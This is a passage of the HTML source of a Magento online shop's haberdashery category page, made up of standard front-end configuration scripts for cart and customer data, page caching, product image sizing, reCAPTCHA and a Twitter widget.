                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/6\/?p=4","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_displaymode_products","catalog_category_view_id_6"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/haberdashery.html?p=4"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5902");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5902  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5901");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5901  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5897");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5897  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5898");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5898  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5900");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5900  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4865");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4865  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5909");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5909  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "4205"
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>